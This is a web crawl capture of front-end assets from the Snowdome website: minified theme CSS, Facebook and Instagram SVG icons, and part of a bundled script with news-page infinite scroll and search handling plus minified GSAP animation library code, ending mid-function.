p a{text-decoration:underline}#terms.page-builder .module.content-editor h4{margin-bottom:2vh}@media only screen and (min-width:1024px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.wysiwyg-content br{display:none}#hero-slider.page-builder,#hero-slider.page-builder .module.hero .slide,#latest-news.page-builder{height:auto;aspect-ratio:16/9}#latest-news.page-builder{max-height:none}}@media only screen and (max-height:768px) and (orientation:landscape){#latest-news.page-builder{height:auto;max-height:none;aspect-ratio:16/9}}@media (max-width:1023.98px){body.about-us #page-banner.page-builder .module.hero .slide img{-o-object-position:center;object-position:center}}@media (min-width:1024px){.single.single-grant .wrap.container,.single.single-post .wrap.container{padding:0!important}}.single.single-grant .wrap.container .content .entry-content .post-header,.single.single-post .wrap.container .content .entry-content .post-header{margin-top:8vw;padding:8vw 4vw}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-header,.single.single-post .wrap.container .content .entry-content .post-header{padding:12vw 6vw;background-color:#0a0f3b;position:relative!important}}.single.single-grant .wrap.container .content .entry-content .featured-image,.single.single-post .wrap.container .content .entry-content .featured-image{margin:8vw 0 0;overflow:hidden}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .featured-image,.single.single-post .wrap.container .content .entry-content .featured-image{margin:6vw 0 0}}.single.single-grant .wrap.container .content .entry-content .featured-image img,.single.single-post .wrap.container .content .entry-content .featured-image img{height:50vh;width:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left top;object-position:left top}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .featured-image img,.single.single-post .wrap.container .content .entry-content .featured-image img{height:auto}}.single.single-grant .wrap.container .content .entry-content .post-content,.single.single-post .wrap.container .content .entry-content .post-content{padding:4vw 4vw 4vw 2vw}.single.single-grant .wrap.container .content .entry-content .post-content.no-featured-image,.single.single-post .wrap.container .content .entry-content .post-content.no-featured-image{margin:8vw 0 0}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-content,.single.single-post .wrap.container .content .entry-content .post-content{padding:6vw!important}}.single.single-grant .wrap.container .content .entry-content .post-content a,.single.single-post .wrap.container .content .entry-content .post-content a{color:#a4e8ff}.single.single-grant .wrap.container .content .entry-content .post-content a:hover,.single.single-post .wrap.container .content .entry-content .post-content a:hover{text-decoration:underline}.single.single-grant .wrap.container .content .entry-content .post-content p,.single.single-post .wrap.container .content .entry-content .post-content p{padding-bottom:3vh}@media (min-width:1280px){.single.single-grant .wrap.container .content .entry-content .post-content p,.single.single-grant .wrap.container .content .entry-content .post-content ul li,.single.single-post .wrap.container .content .entry-content .post-content p,.single.single-post .wrap.container .content .entry-content .post-content ul li{font-size:90%}}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive .embed-responsive-item,.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive iframe,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive .embed-responsive-item,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive-16by9,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive-16by9{padding-bottom:56.25%}body#tinymce{margin:12px!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/fb.svg
body_size: 189
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.59 46.59"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="m36.67,25.09h-4.36v16.14h-7.28v-16.14h-2.82v-5.44h2.82v-3.46c0-4.54,1.89-7.23,7.24-7.23h5.42v5.41h-3.15c-2.08,0-2.22.78-2.22,2.23v3.05s4.95,0,4.95,0l-.59,5.44h0Zm1.18-25.09H8.74C3.91,0,0,3.91,0,8.74v29.12c0,4.82,3.91,8.73,8.74,8.73h29.12c4.83,0,8.74-3.91,8.74-8.74V8.74c0-4.83-3.91-8.74-8.74-8.74"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/Instagram.svg
body_size: 877
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.29 45.26"><defs><style>.cls-1{fill:#0a0f3b;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-2" d="m22.63,0c-9.43,0-12.18,0-12.74.07-1.95.17-3.13.45-4.46,1.11-1.01.49-1.81,1.08-2.61,1.91C1.39,4.56.52,6.41.21,8.6c-.14,1.05-.21,1.25-.21,6.65v7.38c0,9.43,0,12.19.07,12.74.17,1.88.45,3.06,1.08,4.39,1.18,2.47,3.48,4.35,6.2,5.05.94.24,1.95.38,3.27.42.56.03,6.27.03,11.98.03s11.42,0,11.98-.03c1.53-.07,2.44-.21,3.41-.45,2.72-.7,4.94-2.54,6.2-5.05.63-1.25.94-2.51,1.08-4.28.04-.38.04-6.62.04-12.81s0-12.43-.04-12.81c-.14-1.81-.45-3.03-1.08-4.32-.52-1.04-1.11-1.85-1.95-2.65-1.5-1.43-3.34-2.3-5.5-2.61-1.04-.14-1.25-.21-6.68-.21h-7.42v-.03Z"/><path class="cls-1" d="m22.63,17.06c3.06,0,5.57,2.51,5.57,5.57s-2.51,5.57-5.57,5.57-5.57-2.51-5.57-5.57,2.51-5.57,5.57-5.57m0-3.03c-4.74,0-8.6,3.83-8.6,8.6s3.83,8.56,8.6,8.56,8.56-3.83,8.56-8.56-3.83-8.6-8.56-8.6m8.91-2.33c-1.12,0-2.02.9-2.02,2.02s.9,2.02,2.02,2.02,2.02-.91,2.02-2.02-.9-2.02-2.02-2.02m-10.41-2.78h1.5c4.46,0,4.98,0,6.75.1,1.64.07,2.51.35,3.1.59.76.31,1.32.66,1.91,1.25.59.59.94,1.15,1.25,1.91.24.59.49,1.46.59,3.1.07,1.78.11,2.3.11,6.75s-.04,4.98-.11,6.75c-.07,1.64-.35,2.51-.59,3.1-.31.77-.66,1.32-1.25,1.91-.59.59-1.15.94-1.91,1.25-.59.24-1.46.49-3.1.59-1.78.07-2.3.1-6.75.1s-4.98-.03-6.75-.1c-1.64-.07-2.51-.35-3.1-.59-.76-.31-1.32-.66-1.91-1.25-.59-.59-.94-1.15-1.25-1.91-.24-.59-.49-1.46-.59-3.1-.07-1.78-.1-2.3-.1-6.75s0-4.98.1-6.75c.07-1.64.35-2.51.59-3.1.31-.77.66-1.32,1.25-1.91.59-.59,1.15-.94,1.91-1.25.59-.24,1.46-.49,3.1-.59,1.53-.07,2.16-.1,5.26-.1m1.5-2.99c-4.53,0-5.12.03-6.89.1-1.78.07-2.99.35-4.07.77-1.11.42-2.02,1.01-2.96,1.92-.94.94-1.5,1.85-1.92,2.96-.42,1.08-.7,2.26-.77,4.07-.07,1.77-.1,2.37-.1,6.89s.03,5.12.1,6.89c.07,1.78.35,2.99.77,4.07.42,1.11,1.01,2.02,1.92,2.96.94.94,1.85,1.5,2.96,1.91,1.08.42,2.26.7,4.07.77,1.78.07,2.37.1,6.89.1s5.12-.03,6.89-.1c1.78-.07,2.99-.35,4.07-.77,1.11-.42,2.02-1.01,2.96-1.91.94-.94,1.5-1.84,1.92-2.96.42-1.08.7-2.26.77-4.07.07-1.77.1-2.37.1-6.89s-.03-5.12-.1-6.89c-.07-1.78-.38-2.99-.77-4.07-.42-1.11-1.01-2.02-1.92-2.96-.94-.94-1.85-1.5-2.96-1.92-1.08-.42-2.3-.7-4.07-.77-1.78-.07-2.37-.1-6.89-.1"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/scripts/main_b1d773a9.js
body_size: 191368
content:
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/app/themes/snowdome-theme/dist/",i(i.s=4)}([function(e,t){e.exports=jQuery},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){"use strict";(function(e){t.a={init:function(){var t,i;t=e(location).attr("pathname"),(i=e("#news-items .news-module"))&&i.infiniteScroll({path:t+"page/{{#}}",append:".news-item",scrollThreshold:100,history:!0,status:".page-load-status",hideNav:".posts-navigation"}),e("#datafetch").hide(),e("input#keyword").keyup(function(){e(this).val().length>2&&(e("#datafetch").show(),e(".news-module").hide(),e(".module.page-load-status").hide()),e(this).val().length>2||(e("#datafetch").hide(),e(".news-module").show(),e(".module.page-load-status").show())}),e("input#keyword").keydown(function(e){if(13==e.keyCode)return e.preventDefault(),!1}),e(".cat-list_item.data-avialable").on("click",function(){e("#datafetch").show(),e(".news-module").hide(),e(".search-form-container").animate({opacity:0,height:"0px"},800),e(".search-form-container input#keyword").val(""),e(".module.page-load-status").hide()}),e(".cat-list_item.all-items").on("click",function(){e("#datafetch").hide(),e(".news-module").show(),e(".search-form-container").animate({opacity:1,height:"40px"},800),e(".module.page-load-status").show()})}}}).call(t,i(0))},function(e,t,i){"use strict";function n(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}
/*!
 * GSAP 3.11.3
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/i.d(t,"a",function(){return Nt}),i.d(t,"b",function(){return ri}),i.d(t,"y",function(){return yi}),i.d(t,"x",function(){return Qe}),i.d(t,"i",function(){return de}),i.d(t,"n",function(){return R}),i.d(t,"o",function(){return W}),i.d(t,"k",function(){return D}),i.d(t,"l",function(){return O}),i.d(t,"s",function(){return ei}),i.d(t,"r",function(){return B}),i.d(t,"g",function(){return fe}),i.d(t,"v",function(){return oi}),i.d(t,"e",function(){return bt}),i.d(t,"t",function(){return lt}),i.d(t,"c",function(){return Rt}),i.d(t,"q",function(){return oe}),i.d(t,"w",function(){return wt}),i.d(t,"f",function(){return b}),i.d(t,"u",function(){return pe}),i.d(t,"m",function(){return K}),i.d(t,"j",function(){return Gt}),i.d(t,"h",function(){return he}),i.d(t,"d",function(){return yt}),i.d(t,"p",function(){return ge});var o,r,a,l,u,c,h,d,f,p,m,g,v,y,_,b={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},w={duration:.5,overwrite:!1,delay:0},x=1e-8,k=2*Math.PI,T=k/4,E=0,S=Math.sqrt,C=Math.cos,P=Math.sin,D=function(e){return"string"==typeof e},A=function(e){return"function"==typeof e},I=function(e){return"number"==typeof e},O=function(e){return void 0===e},M=function(e){return"object"==typeof e},N=function(e){return!1!==e},L=function(){return"undefined"!=typeof window},H=function(e){return A(e)||D(e)},F="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},j=Array.isArray,z=/(?:-?\.?\d|\.)+/gi,R=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,W=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,q=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,B=/[+-]=-?[.\d]+/,U=/[^,'"\[\]\s]+/gi,$=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,V={},Y={},X=function(e){return(Y=ke(e,V))&&yi},K=function(e,t){},Q=function(e,t){return!t&&void 0},G=function(e,t){return e&&(V[e]=t)&&Y&&(Y[e]=t)||V},Z=function(){return 0},J={suppressEvents:!0,isStart:!0,kill:!1},ee={suppressEvents:!0,kill:!1},te={suppressEvents:!0},ie={},ne=[],se={},oe={},re={},ae=30,le=[],ue="",ce=function(e){var t,i,n=e[0];if(M(n)||A(n)||(e=[e]),!(t=(n._gsap||{}).harness)){for(i=le.length;i--&&!le[i].targetTest(n););t=le[i]}for(i=e.length;i--;)e[i]&&(e[i]._gsap||(e[i]._gsap=new Nt(e[i],t)))||e.splice(i,1);return e},he=function(e){return e._gsap||ce(et(e))[0]._gsap},de=function(e,t,i){return(i=e[t])&&A(i)?e[t]():O(i)&&e.getAttribute&&e.getAttribute(t)||i},fe=function(e,t){return(e=e.split(",")).forEach(t)||e},pe=function(e){return Math.round(1e5*e)/1e5||0},me=function(e){return Math.round(1e7*e)/1e7||0},ge=function(e,t){var i=t.charAt(0),n=parseFloat(t.substr(2));return e=parseFloat(e),"+"===i?e+n:"-"===i?e-n:"*"===i?e*n:e/n},ve=function(e,t){for(var i=t.length,n=0;e.indexOf(t[n])<0&&++n<i;);return n<i},ye=function(){var e,t,i=ne.length,n=ne.slice(0);for(se={},ne.length=0,e=0;e<i;e++)(t=n[e])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},_e=function(e,t,i,n){ne.length&&ye(),e.render(t,i,n||r&&t<0&&(e._initted||e._startAt)),ne.length&&ye()},be=function(e){var t=parseFloat(e);return(t||0===t)&&(e+"").match(U).length<2?t:D(e)?e.trim():e},we=function(e){return e},xe=function(e,t){for(var i in t)i in e||(e[i]=t[i]);return e},ke=function(e,t){for(var i in t)e[i]=t[i];return e},Te=function e(t,i){for(var n in i)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(t[n]=M(i[n])?e(t[n]||(t[n]={}),i[n]):i[n]);return t},Ee=function(e,t){var i,n={};for(i in e)i in t||(n[i]=e[i]);return n},Se=function(e){var t,i=e.parent||l,n=e.keyframes?(t=j(e.keyframes),function(e,i){for(var n in i)n in e||"duration"===n&&t||"ease"===n||(e[n]=i[n])}):xe;if(N(e.inherit))for(;i;)n(e,i.vars.defaults),i=i.parent||i._dp;return e},Ce=function(e,t,i,n,s){void 0===i&&(i="_first"),void 0===n&&(n="_last");var o,r=e[n];if(s)for(o=t[s];r&&r[s]>o;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=e[i],e[i]=t),t._next?t._next._prev=t:e[n]=t,t._prev=r,t.parent=t._dp=e,t},Pe=function(e,t,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var s=t._prev,o=t._next;s?s._next=o:e[i]===t&&(e[i]=o),o?o._prev=s:e[n]===t&&(e[n]=s),t._next=t._prev=t.parent=null},De=function(e,t){e.parent&&(!t||e.parent.autoRemoveChildren)&&e.parent.remove(e),e._act=0},Ae=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var i=e;i;)i._dirty=1,i=i.parent;return e},Ie=function(e,t,i,n){return e._startAt&&(r?e._startAt.revert(ee):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,n))},Oe=function e(t){return!t||t._ts&&e(t.parent)},Me=function(e){return e._repeat?Ne(e._tTime,e=e.duration()+e._rDelay)*e:0},Ne=function(e,t){var i=Math.floor(e/=t);return e&&i===e?i-1:i},Le=function(e,t){return(e-t._start)*t._ts+(t._ts>=0?0:t._dirty?t.totalDuration():t._tDur)},He=function(e){return e._end=me(e._start+(e._tDur/Math.abs(e._ts||e._rts||x)||0))},Fe=function(e,t){var i=e._dp;return i&&i.smoothChildTiming&&e._ts&&(e._start=me(i._time-(e._ts>0?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),He(e),i._dirty||Ae(i,e)),e},je=function(e,t){var i;if((t._time||t._initted&&!t._dur)&&(i=Le(e.rawTime(),t),(!t._dur||Ke(0,t.totalDuration(),i)-t._tTime>x)&&t.render(i,!0)),Ae(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(i=e;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;e._zTime=-x}},ze=function(e,t,i,n){return t.parent&&De(t),t._start=me((I(i)?i:i||e!==l?Ve(e,i,t):e._time)+t._delay),t._end=me(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),Ce(e,t,"_first","_last",e._sort?"_start":0),qe(t)||(e._recent=t),n||je(e,t),e._ts<0&&Fe(e,e._tTime),e},Re=function(e,t){return(V.ScrollTrigger||K("scrollTrigger",t))&&V.ScrollTrigger.create(t,e)},We=function(e,t,i,n,s){return Wt(e,t,s),e._initted?!i&&e._pt&&!r&&(e._dur&&!1!==e.vars.lazy||!e._dur&&e.vars.lazy)&&f!==wt.frame?(ne.push(e),e._lazy=[s,n],1):void 0:1},qe=function(e){var t=e.data;return"isFromStart"===t||"isStart"===t},Be=function(e,t,i,n){var s=e._repeat,o=me(t)||0,r=e._tTime/e._tDur;return r&&!n&&(e._time*=o/e._dur),e._dur=o,e._tDur=s?s<0?1e10:me(o*(s+1)+e._rDelay*s):o,r>0&&!n&&Fe(e,e._tTime=e._tDur*r),e.parent&&He(e),i||Ae(e.parent,e),e},Ue=function(e){return e instanceof Ht?Ae(e):Be(e,e._dur)},$e={_start:0,endTime:Z,totalDuration:Z},Ve=function e(t,i,n){var s,o,r,a=t.labels,l=t._recent||$e,u=t.duration()>=1e8?l.endTime(!1):t._dur;return D(i)&&(isNaN(i)||i in a)?(o=i.charAt(0),r="%"===i.substr(-1),s=i.indexOf("="),"<"===o||">"===o?(s>=0&&(i=i.replace(/=/,"")),("<"===o?l._start:l.endTime(l._repeat>=0))+(parseFloat(i.substr(1))||0)*(r?(s<0?l:n).totalDuration()/100:1)):s<0?(i in a||(a[i]=u),a[i]):(o=parseFloat(i.charAt(s-1)+i.substr(s+1)),r&&n&&(o=o/100*(j(n)?n[0]:n).totalDuration()),s>1?e(t,i.substr(0,s-1),n)+o:u+o)):null==i?u:+i},Ye=function(e,t,i){var n,s,o=I(t[1]),r=(o?2:1)+(e<2?0:1),a=t[r];if(o&&(a.duration=t[1]),a.parent=i,e){for(n=a,s=i;s&&!("immediateRender"in n);)n=s.vars.defaults||{},s=N(s.vars.inherit)&&s.parent;a.immediateRender=N(n.immediateRender),e<2?a.runBackwards=1:a.startAt=t[r-1]}return new Vt(t[0],a,t[r+1])},Xe=function(e,t){return e||0===e?t(e):t},Ke=function(e,t,i){return i<e?e:i>t?t:i},Qe=function(e,t){return D(e)&&(t=$.exec(e))?t[1]:""},Ge=[].slice,Ze=function(e,t){return e&&M(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&M(e[0]))&&!e.nodeType&&e!==u},Je=function(e,t,i){return void 0===i&&(i=[]),e.forEach(function(e){var n;return D(e)&&!t||Ze(e,1)?(n=i).push.apply(n,et(e)):i.push(e)})||i},et=function(e,t,i){return a&&!t&&a.selector?a.selector(e):!D(e)||i||!c&&xt()?j(e)?Je(e,i):Ze(e)?Ge.call(e,0):e?[e]:[]:Ge.call((t||h).querySelectorAll(e),0)},tt=function(e){return e=et(e)[0]||Q("Invalid scope")||{},function(t){var i=e.current||e.nativeElement||e;return et(t,i.querySelectorAll?i:i===e?Q("Invalid scope")||h.createElement("div"):e)}},it=function(e){return e.sort(function(){return.5-Math.random()})},nt=function(e){if(A(e))return e;var t=M(e)?e:{each:e},i=Dt(t.ease),n=t.from||0,s=parseFloat(t.base)||0,o={},r=n>0&&n<1,a=isNaN(n)||r,l=t.axis,u=n,c=n;return D(n)?u=c={center:.5,edges:.5,end:1}[n]||0:!r&&a&&(u=n[0],c=n[1]),function(e,r,h){var d,f,p,m,g,v,y,_,b,w=(h||t).length,x=o[w];if(!x){if(!(b="auto"===t.grid?0:(t.grid||[1,1e8])[1])){for(y=-1e8;y<(y=h[b++].getBoundingClientRect().left)&&b<w;);b--}for(x=o[w]=[],d=a?Math.min(b,w)*u-.5:n%b,f=1e8===b?0:a?w*c/b-.5:n/b|0,y=0,_=1e8,v=0;v<w;v++)p=v%b-d,m=f-(v/b|0),x[v]=g=l?Math.abs("y"===l?m:p):S(p*p+m*m),g>y&&(y=g),g<_&&(_=g);"random"===n&&it(x),x.max=y-_,x.min=_,x.v=w=(parseFloat(t.amount)||parseFloat(t.each)*(b>w?w-1:l?"y"===l?w/b:b:Math.max(b,w/b))||0)*("edges"===n?-1:1),x.b=w<0?s-w:s,x.u=Qe(t.amount||t.each)||0,i=i&&w<0?Ct(i):i}return w=(x[e]-x.min)/x.max||0,me(x.b+(i?i(w):w)*x.v)+x.u}},st=function(e){var t=Math.pow(10,((e+"").split(".")[1]||"").length);return function(i){var n=me(Math.round(parseFloat(i)/e)*e*t);return(n-n%1)/t+(I(i)?0:Qe(i))}},ot=function(e,t){var i,n,s=j(e);return!s&&M(e)&&(i=s=e.radius||1e8,e.values?(e=et(e.values),(n=!I(e[0]))&&(i*=i)):e=st(e.increment)),Xe(t,s?A(e)?function(t){return n=e(t),Math.abs(n-t)<=i?n:t}:function(t){for(var s,o,r=parseFloat(n?t.x:t),a=parseFloat(n?t.y:0),l=1e8,u=0,c=e.length;c--;)(s=n?(s=e[c].x-r)*s+(o=e[c].y-a)*o:Math.abs(e[c]-r))<l&&(l=s,u=c);return u=!i||l<=i?e[u]:t,n||u===t||I(t)?u:u+Qe(t)}:st(e))},rt=function(e,t,i,n){return Xe(j(e)?!t:!0===i?!!(i=0):!n,function(){return j(e)?e[~~(Math.random()*e.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((e-i/2+Math.random()*(t-e+.99*i))/i)*i*n)/n})},at=function(e,t,i){return Xe(i,function(i){return e[~~t(i)]})},lt=function(e){for(var t,i,n,s,o=0,r="";~(t=e.indexOf("random(",o));)n=e.indexOf(")",t),s="["===e.charAt(t+7),i=e.substr(t+7,n-t-7).match(s?U:z),r+=e.substr(o,t-o)+rt(s?i:+i[0],s?0:+i[1],+i[2]||1e-5),o=n+1;return r+e.substr(o,e.length-o)},ut=function(e,t,i,n,s){var o=t-e,r=n-i;return Xe(s,function(t){return i+((t-e)/o*r||0)})},ct=function(e,t,i){var n,s,o,r=e.labels,a=1e8;for(n in r)(s=r[n]-t)<0==!!i&&s&&a>(s=Math.abs(s))&&(o=n,a=s);return o},ht=function(e,t,i){var n,s,o,r=e.vars,l=r[t],u=a,c=e._ctx;if(l)return n=r[t+"Params"],s=r.callbackScope||e,i&&ne.length&&ye(),c&&(a=c),o=n?l.apply(s,n):l.call(s),a=u,o},dt=function(e){return De(e),e.scrollTrigger&&e.scrollTrigger.kill(!!r),e.progress()<1&&ht(e,"onInterrupt"),e},ft={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},pt=function(e,t,i){return 255*(6*(e+=e<0?1:e>1?-1:0)<1?t+(i-t)*e*6:e<.5?i:3*e<2?t+(i-t)*(2/3-e)*6:t)+.5|0},mt=function(e,t,i){var n,s,o,r,a,l,u,c,h,d,f=e?I(e)?[e>>16,e>>8&255,255&e]:0:ft.black;if(!f){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),ft[e])f=ft[e];else if("#"===e.charAt(0)){if(e.length<6&&(e="#"+(n=e.charAt(1))+n+(s=e.charAt(2))+s+(o=e.charAt(3))+o+(5===e.length?e.charAt(4)+e.charAt(4):"")),9===e.length)return[(f=parseInt(e.substr(1,6),16))>>16,f>>8&255,255&f,parseInt(e.substr(7),16)/255];f=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e]}else if("hsl"===e.substr(0,3))if(f=d=e.match(z),t){if(~e.indexOf("="))return f=e.match(R),i&&f.length<4&&(f[3]=1),f}else r=+f[0]%360/360,a=+f[1]/100,n=2*(l=+f[2]/100)-(s=l<=.5?l*(a+1):l+a-l*a),f.length>3&&(f[3]*=1),f[0]=pt(r+1/3,n,s),f[1]=pt(r,n,s),f[2]=pt(r-1/3,n,s);else f=e.match(z)||ft.transparent;f=f.map(Number)}return t&&!d&&(n=f[0]/255,s=f[1]/255,o=f[2]/255,l=((u=Math.max(n,s,o))+(c=Math.min(n,s,o)))/2,u===c?r=a=0:(h=u-c,a=l>.5?h/(2-u-c):h/(u+c),r=u===n?(s-o)/h+(s<o?6:0):u===s?(o-n)/h+2:(n-s)/h+4,r*=60),f[0]=~~(r+.5),f[1]=~~(100*a+.5),f[2]=~~(100*l+.5)),i&&f.length<4&&(f[3]=1),f},gt=function(e){var t=[],i=[],n=-1;return e.split(yt).forEach(function(e){var s=e.match(W)||[];t.push.apply(t,s),i.push(n+=s.length+1)}),t.c=i,t},vt=function(e,t,i){var n,s,o,r,a="",l=(e+a).match(yt),u=t?"hsla(":"rgba(",c=0;if(!l)return e;if(l=l.map(function(e){return(e=mt(e,t,1))&&u+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),i&&(o=gt(e),(n=i.c).join(a)!==o.c.join(a)))for(r=(s=e.replace(yt,"1").split(W)).length-1;c<r;c++)a+=s[c]+(~n.indexOf(c)?l.shift()||u+"0,0,0,0)":(o.length?o:l.length?l:i).shift());if(!s)for(r=(s=e.split(yt)).length-1;c<r;c++)a+=s[c]+l[c];return a+s[r]},yt=function(){var e,t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(e in ft)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),_t=/hsl[a]?\(/,bt=function(e){var t,i=e.join(" ");if(yt.lastIndex=0,yt.test(i))return t=_t.test(i),e[1]=vt(e[1],t),e[0]=vt(e[0],t,gt(e[1])),!0},wt=function(){var e,t,i,n,s,o,r=Date.now,a=500,l=33,f=r(),p=f,g=1e3/240,v=g,y=[],_=function i(u){var c,h,d,m,_=r()-p,b=!0===u;if(_>a&&(f+=_-l),((c=(d=(p+=_)-f)-v)>0||b)&&(m=++n.frame,s=d-1e3*n.time,n.time=d/=1e3,v+=c+(c>=g?4:g-c),h=1),b||(e=t(i)),h)for(o=0;o<y.length;o++)y[o](d,s,m,u)};return n={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(e){return s/(1e3/(e||60))},wake:function(){d&&(!c&&L()&&(u=c=window,h=u.document||{},V.gsap=yi,(u.gsapVersions||(u.gsapVersions=[])).push(yi.version),X(Y||u.GreenSockGlobals||!u.gsap&&u||{}),i=u.requestAnimationFrame),e&&n.sleep(),t=i||function(e){return setTimeout(e,v-1e3*n.time+1|0)},m=1,_(2))},sleep:function(){(i?u.cancelAnimationFrame:clearTimeout)(e),m=0,t=Z},lagSmoothing:function(e,t){a=e||1/x,l=Math.min(t,a,0)},fps:function(e){g=1e3/(e||240),v=1e3*n.time+g},add:function(e,t,i){var s=t?function(t,i,o,r){e(t,i,o,r),n.remove(s)}:e;return n.remove(e),y[i?"unshift":"push"](s),xt(),s},remove:function(e,t){~(t=y.indexOf(e))&&y.splice(t,1)&&o>=t&&o--},_listeners:y}}(),xt=function(){return!m&&wt.wake()},kt={},Tt=/^[\d.\-M][\d.\-,\s]/,Et=/["']/g,St=function(e){var t,i,n,s,o=(e+"").split("("),r=kt[o[0]];return r&&o.length>1&&r.config?r.config.apply(null,~e.indexOf("{")?[function(e){for(var t,i,n,s={},o=e.substr(1,e.length-3).split(":"),r=o[0],a=1,l=o.length;a<l;a++)i=o[a],t=a!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,t),s[r]=isNaN(n)?n.replace(Et,"").trim():+n,r=i.substr(t+1).trim();return s}(o[1])]:(t=e,i=t.indexOf("(")+1,n=t.indexOf(")"),s=t.indexOf("(",i),t.substring(i,~s&&s<n?t.indexOf(")",n+1):n)).split(",").map(be)):kt._CE&&Tt.test(e)?kt._CE("",e):r},Ct=function(e){return function(t){return 1-e(1-t)}},Pt=function e(t,i){for(var n,s=t._first;s;)s instanceof Ht?e(s,i):!s.vars.yoyoEase||s._yoyo&&s._repeat||s._yoyo===i||(s.timeline?e(s.timeline,i):(n=s._ease,s._ease=s._yEase,s._yEase=n,s._yoyo=i)),s=s._next},Dt=function(e,t){return e&&(A(e)?e:kt[e]||St(e))||t},At=function(e,t,i,n){void 0===i&&(i=function(e){return 1-t(1-e)}),void 0===n&&(n=function(e){return e<.5?t(2*e)/2:1-t(2*(1-e))/2});var s,o={easeIn:t,easeOut:i,easeInOut:n};return fe(e,function(e){for(var t in kt[e]=V[e]=o,kt[s=e.toLowerCase()]=i,o)kt[s+("easeIn"===t?".in":"easeOut"===t?".out":".inOut")]=kt[e+"."+t]=o[t]}),o},It=function(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}},Ot=function e(t,i,n){var s=i>=1?i:1,o=(n||(t?.3:.45))/(i<1?i:1),r=o/k*(Math.asin(1/s)||0),a=function(e){return 1===e?1:s*Math.pow(2,-10*e)*P((e-r)*o)+1},l="out"===t?a:"in"===t?function(e){return 1-a(1-e)}:It(a);return o=k/o,l.config=function(i,n){return e(t,i,n)},l},Mt=function e(t,i){void 0===i&&(i=1.70158);var n=function(e){return 